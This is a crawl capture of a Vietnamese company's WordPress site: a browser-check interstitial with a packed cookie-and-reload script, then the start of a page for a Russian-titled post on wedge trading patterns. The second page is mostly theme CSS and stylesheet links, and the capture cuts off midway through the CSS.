

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/
body_size: 1077
content:
<!doctype html>
    <html lang="en">
      <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Kiểm tra trình duyệt</title>
        <meta name="robots" content="noindex, nofollow" />
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
      </head>
      <body class="text-center" onload="setTimeout(function() {addPixelEm();}, 2000);">
        <main class="px-4 py-5 my-5 text-center">
    
    <div class="my-3">
         <div class="spinner-grow spinner-grow-sm text-danger" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm text-success" role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
    <div class="spinner-grow spinner-grow-sm   text-warning" role="status">
      <span class="visually-hidden">Loading...</span>
    </div> 
    </div>
       
        <h3 class="my-3">Kiểm tra trình duyệt của bạn trước khi truy cập <span id="hostname"></span>.</h3>
        <p class="my-3 fs-5">Quá trình này hoàn toàn tự động. Vui lòng chờ trong 5 giây...</p>
    
        <div class="mt-5">
        </div>
        </main>
        <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n p(){9.k=\'i=6; 1-g=2; 8=/\';l.j.0()};c b(){o.h=\'d=f; 7-4=e; a=/\';3.5.m()}',26,26,'reload|max|60000 |window|age|location|U8A52yFE7L32kcjemDrWwnZ32K4|max|path|document|path|addPixelEm|function|VGA_LANDING|60000 |RSY9G_o35xbpQamGblXu2SxYOE8|age|cookie|VGA_LANDING|location|cookie|window|reload|function|document|addPixelEmE'.split('|'),0,{}))</script>
        <script type="text/javascript">
         document.getElementById("hostname").textContent = 'vào ' + window.location.hostname;
        </script>
         
      </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/
body_size: 61649
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vietanthico.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Паттерны восходящий и нисходящий клин в трейдинге &#8211; CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo;" href="https://vietanthico.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Dòng bình luận" href="https://vietanthico.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH &raquo; Паттерны восходящий и нисходящий клин в трейдинге Dòng bình luận" href="https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vietanthico.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vietanthico.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css'  href='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://vietanthico.vn/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vietanthico.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://vietanthico.vn/wp-json/wp/v2/posts/1287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietanthico.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vietanthico.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://vietanthico.vn/2022/06/22/patterny-voshodjashhij-i-nishodjashhij-klin-v/" />
<link rel='shortlink' href='https://vietanthico.vn/?p=1287' />
<link rel="alternate" type="application/json+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2F2022%2F06%2F22%2Fpatterny-voshodjashhij-i-nishodjashhij-klin-v%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietanthico.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietanthico.vn%2F2022%2F06%2F22%2Fpatterny-voshodjashhij-i-nishodjashhij-klin-v%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vietanthico.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vietanthico.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style id="custom-css" type="text/css">:root {--primary-color: #dd3333;}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dd3333;}/* Color !important */[data-text-color="primary"]{color: #dd3333!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dd3333;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dd3333;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dd3333}.nav-tabs > li.active > a{border-top-color: #dd3333}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dd3333 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dd3333 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dd3333;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #2b2a2a}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}a:hover{color: #dd3333;}.tagcloud a:hover{border-color: #dd3333;background-color: #dd3333;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-2{background-color: #7f7f7f}/* Custom CSS */.menu-item-description{text-transform: none;text-align: center;line-height: 20px;font-style: italic;font-size: 13px;font-family: -webkit-body;margin-top: -15px!important;}/*******************************bar_left****************************/.hsdk_tvtt{position: fixed;z-index: 9999;top: 7%;left: 0;width: 80px;}.tattantat{font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;font-size: 13px;}.tattantat a{float: left;display: block;width: 100%;text-decoration: none;color: #fff;}.tattantat_content, .tattantat_footer{background: #30476b;float: left;display: block;width: 100%;text-align: center;color: #fff;}.tattantat_sup .tattantat_content, .tattantat_sup .tattantat_footer{background: #be030c;}.tattantat_sup .tattantat_footer a{background: #fff; color: #be030c; line-height: 18px; padding: 5px 0px;}.tattantat_sup .tattantat_footer a:hover{background: #f9e2e8; }.tattantat_sup .tattantat_content{line-height: 18px; padding-bottom: 0px;}.tattantat_content{padding: 5px 0px 0px 0px;line-height: 18px; }.tattantat_footer{padding: 5px 2px 2px 2px;}.tattantat_tts, .tattantat_ks, .tattantat_kndd{float: left;display: block; width: 100%;background: #fff;color: #30476b;}.tattantat_kndd{line-height: 18px;padding: 3px 0px;}.tattantat_tts, .tattantat_ks{margin-bottom: 2px;}.tattantat a:hover .tattantat_tts:hover{background: #fc4c02;color: #fff;}.tattantat a:hover .tattantat_ks:hover{background: #0078ca;color: #fff;}.tattantat a:hover .tattantat_kndd:hover{background: #00aecc;color: #fff;}.hosodangky{height: 120px;background: #0078ca;font-family: 'Oswald', sans-serif;float: left;margin-bottom: 3px;line-height: 18px;font-size: 13px;}.hosodangky a{float: left;display: block;width: 100%;color: #fff;text-decoration: none;}.hosodangky a:hover{text-decoration: none;}.hosodangky_img {margin: 0px auto 5px auto;text-align: center;padding-top: 3px;}.hosodangky_content {float: left;display: block;width: 100%;text-align: center;font-family: 'Oswald', sans-serif;font-weight: 400;font-size: 13px;}.hosodangky_content span, .hosodangky_footer span{text-transform: uppercase;}.hosodangky_footer{float: left;display: block;width: 100%;padding: 3px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky_footer span{background: #fff;float: left;display: block;width: 100%;color: #4b9331;text-align: center;padding: 3px 0px 0px 0px;border: 1px solid #fff;}.hosodangky a:hover .hosodangky_footer span{background: #4b9331;border: 1px solid #4b9331;color: #fff;}.hosodangky a:hover .hosodangky_content, .hosodangky a:hover .hosodangky_footer{color: #fff;}.hosodangky_footer p{float: left;display: block;width: 100%;text-align: center;padding: 0px 0px 3px 0px;border: 1px solid #fff;line-height: 20px;font-family: 'Oswald', sans-serif;font-size: 13px;}.hosodangky a:hover .hosodangky_footer p{border: 1px solid #4b9331;}.tuvantructuyen{width: 83px;font-family: 'Oswald', sans-serif;z-index: 9999;height: 115px;}.tuvantructuyen ul{padding: 0;list-style-type: none;text-align: left;float: left;display: block;width: 100%;height: 115px;position: relative;}.tuvantructuyen li, .tuvantructuyen_content span , .tuvantructuyen_content form{float: left;display: block;width: 100%;}.tuvantructuyen_content .tuvantructuyen_content_input_cont{width: 80%;position: 